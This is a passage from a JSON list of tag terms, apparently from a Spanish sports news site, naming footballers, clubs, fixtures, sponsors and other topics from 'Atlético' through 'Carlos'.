Sociedad"},{"term":"Atlético de Madrid-Sporting"},{"term":"Atlético de Madrid-Valencia"},{"term":"Atlético de Mineiro"},{"term":"Atlético de Rafaela"},{"term":"Atlético ded Madrid"},{"term":"Atlético-Athletic"},{"term":"Atlético-Deportivo"},{"term":"Atlético-Hércules"},{"term":"Atlético-Liverpool"},{"term":"Atlético-Málaga"},{"term":"Atlético-Sporting"},{"term":"Atlético-Tenerife"},{"term":"Atlético-Valencia"},{"term":"Atlético-Xerez"},{"term":"Atléticoco de Madrid"},{"term":"Atléticvo Torcal"},{"term":"Ato"},{"term":"Atoche"},{"term":"Atos"},{"term":"Atouba"},{"term":"Atrlético de Madrid"},{"term":"Attal"},{"term":"Attila Ladinszky"},{"term":"Attilio Tesser"},{"term":"Attipoe"},{"term":"Atzeneta UE"},{"term":"Audiencia Provincial"},{"term":"Aued"},{"term":"Augsburgo II"},{"term":"Augustinsson"},{"term":"Augustinsson Fichajes"},{"term":"Augusto Galván"},{"term":"Augusto Inácio"},{"term":"Augusto Solari"},{"term":"Aulas"},{"term":"Aulestia"},{"term":"Aumento"},{"term":"Aureliano Torres"},{"term":"Auro"},{"term":"Aurrecochea"},{"term":"Aursnes"},{"term":"Ausburgo"},{"term":"Austria Salzburg"},{"term":"Austria Viena-Athletic"},{"term":"Austria-España"},{"term":"Austría"},{"term":"Autismo"},{"term":"Autobuses LAT"},{"term":"Autobús"},{"term":"Autocares Montijano"},{"term":"Autopremier Costa"},{"term":"Autuori"},{"term":"Avci"},{"term":"Avdic"},{"term":"Aviles"},{"term":"Avilés Hurtado"},{"term":"Avram Papadopoulos"},{"term":"Avramov"},{"term":"Avtandil Ebralidze"},{"term":"Awa Niang"},{"term":"Awoniyi"},{"term":"Awudu"},{"term":"Awusi"},{"term":"Axartel TV"},{"term":"Axel Ochoa"},{"term":"Axier Intxaurraga"},{"term":"Ayacucho FC"},{"term":"Ayaka Noguchi"},{"term":"Ayamonte CF"},{"term":"Ayano Dozono"},{"term":"Ayari"},{"term":"Aybameyang"},{"term":"Aybar"},{"term":"Ayesa"},{"term":"Ayina"},{"term":"Aykut Kocaman"},{"term":"Ayman Arguigue"},{"term":"Ayman Mourid"},{"term":"Aymane Mourid"},{"term":"Aymen Tahar"},{"term":"Ayoub Abou"},{"term":"Ayoze García"},{"term":"Ayoze Placeres"},{"term":"Ayr United"},{"term":"Ayron Del Valle"},{"term":"Ayrton Morales"},{"term":"Aytekin"},{"term":"Ayub"},{"term":"Ayuntamiento de Ibros"},{"term":"Ayuntamiento de Marmolejo"},{"term":"Ayuntamiento de Torreperogil"},{"term":"Azael García"},{"term":"Azbe Jug"},{"term":"Azconzábal"},{"term":"Azerbayán"},{"term":"Azevedo"},{"term":"Aziz Sare"},{"term":"Azmoun"},{"term":"Azparren"},{"term":"Azuaje"},{"term":"Añibarri"},{"term":"Añibarro"},{"term":"B"},{"term":"BBVA"},{"term":"BCD Sports"},{"term":"BEC Tero Sassana"},{"term":"BMW"},{"term":"BNN Technology"},{"term":"BSO"},{"term":"Baars"},{"term":"Baba Cissé"},{"term":"Baba Diocou"},{"term":"Babaginda"},{"term":"Babalola"},{"term":"Baby"},{"term":"Bacci"},{"term":"Bachelot"},{"term":"Bachmann"},{"term":"Badalona Futur"},{"term":"Badell"},{"term":"Badiashile"},{"term":"Badr Banoun"},{"term":"Baeza"},{"term":"Bagüí"},{"term":"Bahlouli"},{"term":"Bahrein"},{"term":"Bahía"},{"term":"Bahía Antonio Sanz"},{"term":"Baines"},{"term":"Bakaev"},{"term":"Bakary Soumaré"},{"term":"Bakaye Traoré"},{"term":"Bakayoko"},{"term":"Bakayé Traoré"},{"term":"Baker"},{"term":"Baker-Boaitey"},{"term":"Bakery Jatta"},{"term":"Bakka"},{"term":"Bakrar"},{"term":"Baku"},{"term":"Bakú"},{"term":"Balayev"},{"term":"Balde"},{"term":"Balde Diao Keita"},{"term":"Balde Keita"},{"term":"Baldomera"},{"term":"Baldursson"},{"term":"Balears FC"},{"term":"Bali Mumba"},{"term":"Ball"},{"term":"Balliu"},{"term":"Ballotelli"},{"term":"Ballou Tabla"},{"term":"Balmaseda"},{"term":"Balones"},{"term":"Balsameda"},{"term":"Balsameda FC"},{"term":"Baltasar Silva"},{"term":"Balázs Megyen"},{"term":"Balón de Oro 2018"},{"term":"Balónde Oro"},{"term":"Bambo Diaby"},{"term":"Bamert"},{"term":"Banco Nacional de Abu Dhabi"},{"term":"Banco Santander"},{"term":"Bandera"},{"term":"Banel"},{"term":"Bang \u0026 Olufsen Marbella"},{"term":"Bangkok Glass"},{"term":"Bangkok United"},{"term":"Bangoura"},{"term":"Banguera"},{"term":"Bangú"},{"term":"Bani"},{"term":"Bani Yas"},{"term":"Baningime"},{"term":"Baniyás"},{"term":"Banjac"},{"term":"Banquez"},{"term":"Baník Ostrava"},{"term":"Baptistao"},{"term":"Bar Jota"},{"term":"Bara Sapoko Ndiaye"},{"term":"Baran"},{"term":"Barandalla"},{"term":"Barasat"},{"term":"Barazite"},{"term":"Barboza"},{"term":"Barca B"},{"term":"Barcelona Regal"},{"term":"Barcelona Sporting Club"},{"term":"Barcelona-Levante"},{"term":"Barcelona-Real Sociedad"},{"term":"Barcelona-Sporting"},{"term":"Barcelona-Tenerife"},{"term":"Barcelona-Valladolid"},{"term":"Barcos"},{"term":"Bardanca"},{"term":"Bardsley"},{"term":"Barge"},{"term":"Bargfrede"},{"term":"Barinov"},{"term":"Barisic"},{"term":"Barjonas"},{"term":"Barkas"},{"term":"Barkhuizen"},{"term":"Barla"},{"term":"Barlaser"},{"term":"Barmby"},{"term":"Barnet"},{"term":"Baroja"},{"term":"Barone"},{"term":"Baros"},{"term":"Barreca"},{"term":"Barrenechea"},{"term":"Barrera"},{"term":"Barreta"},{"term":"Barri"},{"term":"Barriga"},{"term":"Barrios"},{"term":"Barroso"},{"term":"Barry Douglas"},{"term":"Bartels"},{"term":"Barthelmé"},{"term":"Barthez"},{"term":"Bartley"},{"term":"Bartol Franjic"},{"term":"Bartolec"},{"term":"Bartolomé Consultores"},{"term":"Bartosz Bialkowski"},{"term":"Barça FS"},{"term":"Baréin"},{"term":"Bas Nijhuis"},{"term":"Basaksehir"},{"term":"Basaras"},{"term":"Basi"},{"term":"Basin"},{"term":"Bassette"},{"term":"Bassey"},{"term":"Bassira Touré"},{"term":"Bassogog"},{"term":"Basta"},{"term":"Bastians"},{"term":"Bastián San Juan"},{"term":"Bataclan"},{"term":"Batería"},{"term":"Bauermann"},{"term":"Baumann"},{"term":"Baumgartlinger"},{"term":"Baup"},{"term":"Bauti"},{"term":"Bava"},{"term":"Baxter"},{"term":"Bayer Leverkusen-Barcelona"},{"term":"Bayern"},{"term":"Bayern Leverkusen"},{"term":"Bayern Munich-Inter de Milan"},{"term":"Bayern Múnic"},{"term":"Bayern Múnich Femenino"},{"term":"Bayern Múnich-Real Madrid"},{"term":"Bayindir"},{"term":"Bayliss"},{"term":"Bayomo"},{"term":"Bayron Saavedra"},{"term":"Baztan KE"},{"term":"Baztán"},{"term":"Bazunu"},{"term":"Başdaş"},{"term":"Be Malaguista"},{"term":"BeIN LaLiga Athletic Femenino"},{"term":"BeIN LaLiga Max 1"},{"term":"BeIN Max"},{"term":"BeIN Sports Max"},{"term":"Bea Parra"},{"term":"Beasain"},{"term":"Beasley"},{"term":"Bebars Natkho"},{"term":"Bech"},{"term":"Beckeles"},{"term":"Beckford"},{"term":"Bedbouda"},{"term":"Bedimo"},{"term":"Bednarek"},{"term":"Bee Taechaubol"},{"term":"Beenhakker"},{"term":"Beerschot-Wilrijk"},{"term":"Behrens"},{"term":"Beijing Enterprises"},{"term":"Beijing Gouan-F.C. Barcelona"},{"term":"Beijing Guo'an"},{"term":"Beira-Mar"},{"term":"Beister"},{"term":"Beitar"},{"term":"Beitar Jerusalén"},{"term":"Beitar de Jerusalén"},{"term":"Beitia"},{"term":"Beka Vachiberadze"},{"term":"Beko"},{"term":"Bela"},{"term":"Belabel"},{"term":"Beland-Goyette"},{"term":"Belardi"},{"term":"Belardinelli"},{"term":"Belec"},{"term":"Beleck"},{"term":"Belencoso"},{"term":"Beli Álvarez"},{"term":"Belkebla"},{"term":"Bella"},{"term":"Bellerin"},{"term":"Bellingham"},{"term":"Bellini"},{"term":"Bellomo"},{"term":"Bellvís"},{"term":"Beltrame"},{"term":"Belu Iordache"},{"term":"Belén Carrera"},{"term":"Belén Esteban"},{"term":"Bemzia"},{"term":"Ben Amor"},{"term":"Ben Basat"},{"term":"Ben Brereton"},{"term":"Ben Khalfallah"},{"term":"Ben Khalifa"},{"term":"Ben Olsen"},{"term":"Ben Spencer"},{"term":"Ben Whitfield"},{"term":"Ben-Hatira"},{"term":"Ben-Khalifa"},{"term":"Benadalid"},{"term":"Benaglio"},{"term":"Benali"},{"term":"Benamargosa"},{"term":"Benamocarra"},{"term":"Benaoján"},{"term":"Benarrabá"},{"term":"Benatelli"},{"term":"Benchaib"},{"term":"Bendik"},{"term":"Benedicic"},{"term":"Benedicto"},{"term":"Benegas"},{"term":"Benfic"},{"term":"Benfica Academy"},{"term":"Benfica Femenino"},{"term":"Benfica- Atlético de Madrid"},{"term":"Bengoechea"},{"term":"Bengtsson"},{"term":"Benidorm CF"},{"term":"Benito Floro"},{"term":"Benito Villamarín"},{"term":"Benito del Valle"},{"term":"Benjamín 3ª Andaluza"},{"term":"Benko"},{"term":"Benlamri"},{"term":"Bennasser"},{"term":"Benrahma"},{"term":"Benrahou"},{"term":"Bensebaini"},{"term":"Benson"},{"term":"Benzia"},{"term":"Beram Kayal"},{"term":"Berchiche"},{"term":"Bergara"},{"term":"Bergatiños"},{"term":"Bergodi"},{"term":"Bergomi"},{"term":"Bergqvist"},{"term":"Berhalter"},{"term":"Berisha"},{"term":"Berja CF"},{"term":"Berlanga"},{"term":"Bermeo"},{"term":"Bernabé"},{"term":"Bernabéu"},{"term":"Bernad"},{"term":"Bernard Casoni"},{"term":"Bernard Mensah"},{"term":"Bernardo Cerezo"},{"term":"Bernardo Cruz"},{"term":"Bernardo Crúz"},{"term":"Bernardo Cuesta"},{"term":"Bernardo Domínguez"},{"term":"Bernardo Manzano"},{"term":"Bernardo Plaza"},{"term":"Bernardo Vital"},{"term":"Bernardoni"},{"term":"Bernat Vizcaya"},{"term":"Bernauer"},{"term":"Bernd Leno"},{"term":"Berni"},{"term":"Berodia"},{"term":"Beroe Stara Zagora"},{"term":"Berrichonne"},{"term":"Berrocal"},{"term":"Berry"},{"term":"Bersano"},{"term":"Bert Van Marwijk"},{"term":"Bertaccini"},{"term":"Berto"},{"term":"Berto Rosas"},{"term":"Bertolucci"},{"term":"Bertotto"},{"term":"Bertín Osborne"},{"term":"Beránek"},{"term":"Bessat"},{"term":"Best"},{"term":"Bet365"},{"term":"Betancourt"},{"term":"Betinho"},{"term":"Betis Futsal"},{"term":"Betis-Mallorca"},{"term":"Betis-Málaga"},{"term":"Betis. Noticias"},{"term":"Beto Campos"},{"term":"Beto Company"},{"term":"Bettache"},{"term":"Bettella"},{"term":"Bettini"},{"term":"Betway"},{"term":"Beugelsdijk"},{"term":"Beñat Gerenabarrena"},{"term":"Biabi"},{"term":"Biabiany"},{"term":"Biaggio"},{"term":"Bialkowski"},{"term":"Bianchi Arce"},{"term":"Bianco"},{"term":"Biancu"},{"term":"Biancucchi"},{"term":"Bibiane Schulze"},{"term":"Bicakcic"},{"term":"Bicfalvi"},{"term":"Bidari"},{"term":"Bidoglio"},{"term":"Biel Company"},{"term":"Biel Gasca"},{"term":"Biel Vicens"},{"term":"Bielik"},{"term":"Bielkiewicz"},{"term":"Bienvenu"},{"term":"Bierhoff"},{"term":"Bifulco"},{"term":"Bignot"},{"term":"Bijimine"},{"term":"Bijol"},{"term":"Bilal Oucharaf"},{"term":"Bild"},{"term":"Bilialetdinov"},{"term":"Bill"},{"term":"Billericay Town"},{"term":"Billy Jones"},{"term":"Bin Salman"},{"term":"Binke Diabaté"},{"term":"Binnom-Williams"},{"term":"Binéfar"},{"term":"Biraschi"},{"term":"Bircham"},{"term":"Bird"},{"term":"Biris Norte"},{"term":"Birsa"},{"term":"Bisseck"},{"term":"Biton"},{"term":"Bittencourt"},{"term":"Bitunjac"},{"term":"Bjordal"},{"term":"Blackstock"},{"term":"Blackwood"},{"term":"Blaise"},{"term":"Blanco Leschu"},{"term":"Blas Álvarez"},{"term":"Blasco"},{"term":"Blejdea"},{"term":"Bleker"},{"term":"Blin"},{"term":"Blog Málaga"},{"term":"Blommestijn"},{"term":"Blue Gold"},{"term":"Blues"},{"term":"Bo Larsen"},{"term":"Bo Svensson"},{"term":"Boadu"},{"term":"Boasso"},{"term":"Boavista de Rio"},{"term":"Bobb"},{"term":"Bobby Charlton"},{"term":"Bobby Robson"},{"term":"Bobby Thomas"},{"term":"Bobel Bayer Leverkusen"},{"term":"Bobic"},{"term":"Bobô"},{"term":"Boca Junors"},{"term":"Bocca"},{"term":"Bocchetti"},{"term":"Boccia"},{"term":"Bochetti"},{"term":"Bochi"},{"term":"Boco"},{"term":"Boden"},{"term":"Bodmer"},{"term":"Bodul"},{"term":"Bodurov"},{"term":"Bodvarsson"},{"term":"Body On"},{"term":"Bodø\/Glimt"},{"term":"Boedo"},{"term":"Boenisch"},{"term":"Bogado"},{"term":"Bogdan Milic"},{"term":"Bogdán"},{"term":"Bogle"},{"term":"Bohemians 1905"},{"term":"Bohinen"},{"term":"Bojan Kovacevic"},{"term":"Bolaños"},{"term":"Bolger"},{"term":"Bolilla"},{"term":"Boloni"},{"term":"Boluda"},{"term":"Boluka"},{"term":"Boluspor"},{"term":"Boly"},{"term":"Bolzicco"},{"term":"Bomba"},{"term":"Bombos"},{"term":"Bonaldo"},{"term":"Bonano"},{"term":"Bonatini"},{"term":"Bond"},{"term":"Bonfrisco"},{"term":"Bong"},{"term":"Bongani Zungu"},{"term":"Bonifacio"},{"term":"Bonini"},{"term":"Bono"},{"term":"Bontempo"},{"term":"Boost"},{"term":"Boquerón Esteban"},{"term":"Borda"},{"term":"Bordacahar"},{"term":"Bordin"},{"term":"Bordj Bou"},{"term":"Borenovic"},{"term":"Borevkovic"},{"term":"Borghello"},{"term":"Borgogno"},{"term":"Boris Gambero"},{"term":"Boris Nemec"},{"term":"Borja Aranda"},{"term":"Borja Estepa"},{"term":"Borja Facal"},{"term":"Borja Gil"},{"term":"Borja Gomez"},{"term":"Borja Guerrero"},{"term":"Borja Kijera"},{"term":"Borja Lerma"},{"term":"Borja Mir"},{"term":"Borja Navarro"},{"term":"Borja Peña"},{"term":"Borja Prieto"},{"term":"Borja Pérez"},{"term":"Borja Sainz"},{"term":"Borja Sánchez"},{"term":"Borja Vicent"},{"term":"Borja Villa Maestre"},{"term":"Borja Vivas"},{"term":"Borja Vázquez"},{"term":"Borja de la Fuente"},{"term":"Borjas"},{"term":"Borjita"},{"term":"Borna Sosa"},{"term":"Bornay"},{"term":"Borona"},{"term":"Borque"},{"term":"Borredá"},{"term":"Borrello"},{"term":"Borring"},{"term":"Borussia Dortmun"},{"term":"Borzanil"},{"term":"Boscagli"},{"term":"Boschilia"},{"term":"Bosi"},{"term":"Bosnia y Hezergovina"},{"term":"Bosnia-Herzegovina"},{"term":"Bosso"},{"term":"Boston Celtics"},{"term":"Boston River"},{"term":"Botaka"},{"term":"Botelho"},{"term":"Botinelli"},{"term":"Botman"},{"term":"Botswana"},{"term":"Botta"},{"term":"Bottineli"},{"term":"Bouba Saré"},{"term":"Boubacar Fofana"},{"term":"Bougaidis"},{"term":"Boukholda"},{"term":"Boulahrouz"},{"term":"Boulaya"},{"term":"Boulaye Dia"},{"term":"Bouldini"},{"term":"Boumous"},{"term":"Boumsong"},{"term":"Bouna Sarr"},{"term":"Bounou"},{"term":"Bourabia"},{"term":"Bourdal"},{"term":"Bourigeaud"},{"term":"Bournemotuh"},{"term":"Bouy"},{"term":"Bover"},{"term":"Bowler"},{"term":"Bowyer"},{"term":"Boyacá Chicó"},{"term":"Boyd Reith"},{"term":"Boyle"},{"term":"Boyomo"},{"term":"Boyé"},{"term":"Bozanic"},{"term":"Bozdogan"},{"term":"Bozhinov"},{"term":"Brad Smith"},{"term":"Bradaric"},{"term":"Bradley Wright-Phillips"},{"term":"Brady"},{"term":"Brahim Amar"},{"term":"Brahima Keita"},{"term":"Braian Rivero"},{"term":"Braian Samudio"},{"term":"Braian Sánchez"},{"term":"Braim"},{"term":"Brandenburger"},{"term":"Brandon Barker"},{"term":"Brandon Vázquez"},{"term":"Brani"},{"term":"Branislav Ivanović"},{"term":"Brann"},{"term":"Brannagan"},{"term":"Brasesco"},{"term":"Brasil-Paraguay"},{"term":"Brasil. Lista de convocados"},{"term":"Brasileño"},{"term":"Braulio Nóbrega"},{"term":"Braun"},{"term":"Bray"},{"term":"Brayan Arana"},{"term":"Brayan José"},{"term":"Brayan Moreno"},{"term":"Brayan Oliveira"},{"term":"Brayan Valverde"},{"term":"Brayan Vera"},{"term":"Braíma Candé"},{"term":"Braña"},{"term":"Brea"},{"term":"Break Shea"},{"term":"Breda"},{"term":"Brede Moe"},{"term":"Bree"},{"term":"Breeveld"},{"term":"Brehme"},{"term":"Breitenbruch"},{"term":"Breitenreiter"},{"term":"Brek"},{"term":"Brekalo"},{"term":"Brenden"},{"term":"Brenford"},{"term":"Brenner"},{"term":"Breno Naranjo"},{"term":"Brett Holman"},{"term":"Brewitt"},{"term":"Brewster"},{"term":"Brežančić"},{"term":"Briales"},{"term":"Brian Brobbey"},{"term":"Brian Cufré"},{"term":"Brian Fernández"},{"term":"Brian Ferreira"},{"term":"Brian Hinojosa"},{"term":"Brian Lluiy"},{"term":"Brian Lozano"},{"term":"Brian Madjo"},{"term":"Brian Marwood"},{"term":"Brian Murphy"},{"term":"Brian Riemer"},{"term":"Briand"},{"term":"Briceag"},{"term":"Brienzo"},{"term":"Brimmer"},{"term":"Briseño"},{"term":"Britt"},{"term":"Britton"},{"term":"Brlek"},{"term":"Brno"},{"term":"Brocchi"},{"term":"Brock-Madsen"},{"term":"Broggi"},{"term":"Broglia"},{"term":"Broli"},{"term":"Brooklyn Nets"},{"term":"Broos"},{"term":"Brosinski"},{"term":"Brotons"},{"term":"Broun"},{"term":"Brovsky"},{"term":"Browning"},{"term":"Bru"},{"term":"Bruce"},{"term":"Bruhn"},{"term":"Bruninho"},{"term":"Bruninho Araújo"},{"term":"Bruno Belandres"},{"term":"Bruno Cabrera"},{"term":"Bruno Caselli"},{"term":"Bruno Conti"},{"term":"Bruno Costa"},{"term":"Bruno Córtez"},{"term":"Bruno Dybal"},{"term":"Bruno Ecuele Manga"},{"term":"Bruno Espinho"},{"term":"Bruno Farias"},{"term":"Bruno Guimaraes"},{"term":"Bruno Herrero"},{"term":"Bruno Hortelano"},{"term":"Bruno Indi"},{"term":"Bruno Jordao"},{"term":"Bruno José"},{"term":"Bruno Labbadia"},{"term":"Bruno Lage"},{"term":"Bruno Meneghel"},{"term":"Bruno Montelongo"},{"term":"Bruno Moraes"},{"term":"Bruno Méndez"},{"term":"Bruno Pereirinha"},{"term":"Bruno Pittón"},{"term":"Bruno Renán"},{"term":"Bruno Rodrigues"},{"term":"Bruno Saraiva"},{"term":"Bruno Scorza"},{"term":"Bruno Silva"},{"term":"Bruno Soares"},{"term":"Bruno Teles"},{"term":"Bruno Vides"},{"term":"Bruno Vinicius"},{"term":"Bruno Vinícius"},{"term":"Bruno da Cruz"},{"term":"Brunos Dos Santos"},{"term":"Brunt"},{"term":"Bruselas"},{"term":"Brutaker"},{"term":"Bryan Acosta"},{"term":"Bryan Angulo"},{"term":"Bryan Cabezas"},{"term":"Bryan Carabali"},{"term":"Bryan Jiménez"},{"term":"Bryan Olivera"},{"term":"Bryan Paul"},{"term":"Bryan Reyna"},{"term":"Bryan Sánchez"},{"term":"Brym"},{"term":"Brynhildsen"},{"term":"Bryzgalov"},{"term":"Brzyski"},{"term":"Brítez"},{"term":"Brüls"},{"term":"Bucarest"},{"term":"Bucchi"},{"term":"Buchel"},{"term":"Buckley-Ricketts"},{"term":"Budiger"},{"term":"Budzinski"},{"term":"Buendía"},{"term":"Buijs"},{"term":"Buitragueño"},{"term":"Bujar Pilana"},{"term":"Bukia"},{"term":"Buksa"},{"term":"Bullense"},{"term":"Bulleri"},{"term":"Bulut"},{"term":"Bumba"},{"term":"Bumberger"},{"term":"Bundesliga 2"},{"term":"Bunn"},{"term":"Bupolsa"},{"term":"Burela FS"},{"term":"Burgess"},{"term":"Burgoyne"},{"term":"Burguer King"},{"term":"Burgzorg"},{"term":"Buric"},{"term":"Burlamaqui"},{"term":"Burriana"},{"term":"Burruchaga"},{"term":"Bursac"},{"term":"Bus"},{"term":"Busan IPark"},{"term":"Busch"},{"term":"Bushiri"},{"term":"Busi"},{"term":"Bussmann"},{"term":"Bustamante"},{"term":"Buta"},{"term":"Butcher"},{"term":"Butcher y Campbell"},{"term":"Butelle"},{"term":"Butland"},{"term":"Butler"},{"term":"Butterfield"},{"term":"Buttner"},{"term":"Button"},{"term":"Butzke"},{"term":"Buxton"},{"term":"Buyla"},{"term":"Bycroft"},{"term":"Byram"},{"term":"Bywater"},{"term":"Báez"},{"term":"Bárcenas"},{"term":"Bätge"},{"term":"Bégica"},{"term":"Béigica"},{"term":"Bélgica Sub-18"},{"term":"Bénes"},{"term":"Bérigaud"},{"term":"Bóveda"},{"term":"Bölöni"},{"term":"Büchel"},{"term":"C+ Liga"},{"term":"C. Barcelona"},{"term":"C.D. Rincón"},{"term":"CA Mitre"},{"term":"CAF"},{"term":"CCFS Cártama"},{"term":"CCOO"},{"term":"CCT2B"},{"term":"CD Alcoya"},{"term":"CD Algar"},{"term":"CD Anaitasuna"},{"term":"CD Badajoz Femenino"},{"term":"CD Bala Azul"},{"term":"CD Binéfar"},{"term":"CD Brea"},{"term":"CD Bullense"},{"term":"CD Buñol"},{"term":"CD COMGECEU"},{"term":"CD Cala Mijas"},{"term":"CD Castelón"},{"term":"CD Ceuta 6 de Junio"},{"term":"CD Chiloeches"},{"term":"CD Cieza"},{"term":"CD Cuarte"},{"term":"CD Ejido Futsal"},{"term":"CD El Ejido FS"},{"term":"CD Fas"},{"term":"CD Guijuelo"},{"term":"CD Gádor"},{"term":"CD Hacienda del Álamo"},{"term":"CD Ibiza Islas Pitiusas"},{"term":"CD Izarra"},{"term":"CD La Unidad"},{"term":"CD Laredo"},{"term":"CD Lealtad"},{"term":"CD Llano Perchel"},{"term":"CD Madridejos"},{"term":"CD Malacitano"},{"term":"CD Mijas"},{"term":"CD Nacional"},{"term":"CD Olmedo"},{"term":"CD Olímpico"},{"term":"CD Palo Pedregalejo"},{"term":"CD Pozoalbense"},{"term":"CD Rota"},{"term":"CD San Félix"},{"term":"CD San Juan Bosco"},{"term":"CD Sant Jordi"},{"term":"CD Santa Teresa"},{"term":"CD Santa Úrsula"},{"term":"CD Sonseca"},{"term":"CD Tapia FS"},{"term":"CD Tenerife"},{"term":"CD Tenerife B"},{"term":"CD Torrevieja"},{"term":"CD UMA Los Olivos"},{"term":"CD Unión Abrisajac"},{"term":"CD Valle de Egués"},{"term":"CD Vilches"},{"term":"CD Vázquez Cultural"},{"term":"CDJ Tamarite"},{"term":"CDO Marítima"},{"term":"CDU Malacitano"},{"term":"CE Mollet"},{"term":"CF Gavà"},{"term":"CF Igualada"},{"term":"CF Illueca"},{"term":"CF Palamós"},{"term":"CF Peralada"},{"term":"CF Pobla de Mamufet"},{"term":"CF Santomera"},{"term":"CF Unión Viera"},{"term":"CF Vilanova"},{"term":"CFF Albacete"},{"term":"CIES"},{"term":"CIPA"},{"term":"CJ Sapong"},{"term":"CRTS"},{"term":"CSKA Moscu"},{"term":"CSKA Moscú-Sevilla"},{"term":"CSKA Sofía"},{"term":"CSM Poli Iasi"},{"term":"CSM Resita"},{"term":"CUMA"},{"term":"Cabango"},{"term":"Cabanzón"},{"term":"Cabañas"},{"term":"Cabezas"},{"term":"Cabrero"},{"term":"Cacau"},{"term":"Cacereño Atlético"},{"term":"Cacereño B"},{"term":"Cacereño Femenino B"},{"term":"Cachola"},{"term":"Cacique Medina"},{"term":"Caddy"},{"term":"Cadete 1ª Andaluza"},{"term":"Cadete A"},{"term":"Cadete Autonómico"},{"term":"Cadete Femenina"},{"term":"Cadiz B"},{"term":"Cadorini"},{"term":"Cadú"},{"term":"Cafaro"},{"term":"Cafetaleros"},{"term":"Caffa"},{"term":"Café"},{"term":"Cafés Baqué"},{"term":"Cafú Phete"},{"term":"Cagna"},{"term":"Cagni"},{"term":"Cagnon"},{"term":"Caille"},{"term":"Cain Seedorf"},{"term":"Caio Emerson"},{"term":"Caio Lucas"},{"term":"Caio Matías"},{"term":"Caio Peralta"},{"term":"Caio Ranger"},{"term":"Cairo"},{"term":"Caiçara"},{"term":"Cajasur Córdoba"},{"term":"Cajuda"},{"term":"Calabresi"},{"term":"Calafiori"},{"term":"Calaiò"},{"term":"Calatrava"},{"term":"Calcio Primeira Liga"},{"term":"Calderoni"},{"term":"Calderwood"},{"term":"Caldirola"},{"term":"Caleb Calvert"},{"term":"Calendario 2010\/2011"},{"term":"Calendario Solidario"},{"term":"Calico"},{"term":"Callejo"},{"term":"Callejon"},{"term":"Callorda"},{"term":"Callsen-Bracker"},{"term":"Callum Marshall"},{"term":"Callum McManaman"},{"term":"Callum Montgomery"},{"term":"Callum Robinson"},{"term":"Callum Rowe"},{"term":"Callum Wilson"},{"term":"Calonge"},{"term":"Calum Chambers"},{"term":"Calvert"},{"term":"Calvin Miller"},{"term":"Calvo Sotelo Puertollano"},{"term":"Calvé"},{"term":"Calzada"},{"term":"Camara"},{"term":"Camargo"},{"term":"Camavinga"},{"term":"Cambindo"},{"term":"Cambridge"},{"term":"Camero"},{"term":"Cameron Lancaster"},{"term":"Cameron McCulloch"},{"term":"Cameron Watson"},{"term":"Camerún-Marruecos"},{"term":"Camili Sanvezzo"},{"term":"Camilo Ayala"},{"term":"Camilo Vargas"},{"term":"Camisa"},{"term":"Camoens"},{"term":"Camp"},{"term":"Campabadal"},{"term":"Campana"},{"term":"Campanas"},{"term":"Campanharo"},{"term":"Campeon"},{"term":"Campeonato Carioca"},{"term":"Campeonato de España"},{"term":"Campeones de Liga"},{"term":"Campeón"},{"term":"Campi"},{"term":"Campillos"},{"term":"Campins"},{"term":"Campos Salinas"},{"term":"Campus 2016"},{"term":"Campus MCF"},{"term":"Campus MCF 2018"},{"term":"Campus Vicentre Del Bosque"},{"term":"Can Bozdogan"},{"term":"Canal Plus"},{"term":"Canchimbo"},{"term":"Canción"},{"term":"Candela"},{"term":"Candela Andújar"},{"term":"Candela Blanco"},{"term":"Candelas"},{"term":"Candidato"},{"term":"Candidatos"},{"term":"Candía"},{"term":"Canedo"},{"term":"Caneira"},{"term":"Canelada"},{"term":"Canelita"},{"term":"Cangá"},{"term":"Canosa"},{"term":"Cantalapiedra"},{"term":"Cantanhede"},{"term":"Cantarero"},{"term":"Canteranos"},{"term":"Canto"},{"term":"Cantoria"},{"term":"Cantoria FC"},{"term":"Cappuccio"},{"term":"Capretti"},{"term":"Capuani"},{"term":"CarMEI"},{"term":"Cara y Cruz"},{"term":"Caraballo"},{"term":"Carabobo FC"},{"term":"Caramelo"},{"term":"Carballo"},{"term":"Carbone"},{"term":"Carbonero"},{"term":"Carbrini"},{"term":"Cardeñosa"},{"term":"Cardwell"},{"term":"Careca"},{"term":"Cargill"},{"term":"Carille"},{"term":"Carl Valeri"},{"term":"Carla Aguilar"},{"term":"Carles Aleñá"},{"term":"Carles Castillejo"},{"term":"Carles Fluixà"},{"term":"Carles Marc"},{"term":"Carles Mas"},{"term":"Carles Mirraño"},{"term":"Carles Montoro"},{"term":"Carles Pérez"},{"term":"Carles Vilarrubí"},{"term":"Carlgren"},{"term":"Carlisie"},{"term":"Carliyo El Nervio"},{"term":"Carlos A. Mannucci"},{"term":"Carlos Acevedo"},{"term":"Carlos Aguiar"},{"term":"Carlos Albarrán"},{"term":"Carlos Alberto"},{"term":"Carlos Alberto Moreno"},{"term":"Carlos Alcaraz"},{"term":"Carlos Alós"},{"term":"Carlos Araújo"},{"term":"Carlos Arias"},{"term":"Carlos Arrúa"},{"term":"Carlos Ballesteros"},{"term":"Carlos Barra"},{"term":"Carlos Barreda"},{"term":"Carlos Bocanegra"},{"term":"Carlos Brito"},{"term":"Carlos Caballero"},{"term":"Carlos Calderón"},{"term":"Carlos Carpio"},{"term":"Carlos Castro"},{"term":"Carlos Cisneros"},{"term":"Carlos Cordero"},{"term":"Carlos Cunha"},{"term":"Carlos Docando"},{"term":"Carlos Domínguez"},{"term":"Carlos Díez"},{"term":"Carlos Edwads"},{"term":"Carlos Elías"},{"term":"Carlos Escobar"},{"term":"Carlos Esteve"},{"term":"Carlos Expósito"},{"term":"Carlos Fernández Tello"},{"term":"Carlos Ferrer"},{"term":"Carlos Fonseca"},{"term":"Carlos Fontana"},{"term":"Carlos Garrido"},{"term":"Carlos Gobantes"},{"term":"Carlos Gonçalves"},{"term":"Carlos Granero"},{"term":"Carlos Gruezo"},{"term":"Carlos Guirao"},{"term":"Carlos Guzmán"},{"term":"Carlos Hernández"},{"term":"Carlos Hugo"},{"term":"Carlos Isaac"},{"term":"Carlos Ischi"},{"term":"Carlos Ischia"},{"term":"Carlos Jiménez"},{"term":"Carlos Joel"},{"term":"Carlos Lampe"},{"term":"Carlos Lazo"},{"term":"Carlos Llamas"},{"term":"Carlos Lázaro"},{"term":"Carlos Marc"},{"term":"Carlos Mendoza"},{"term":"Carlos Molina"},{"term":"Carlos Morales"},{"term":"Carlos Mouriño"},{"term":"Carlos Murillo"},{"term":"Carlos Noval"},{"term":"Carlos Orrantia"},{"term":"Carlos Parry"},{"term":"Carlos 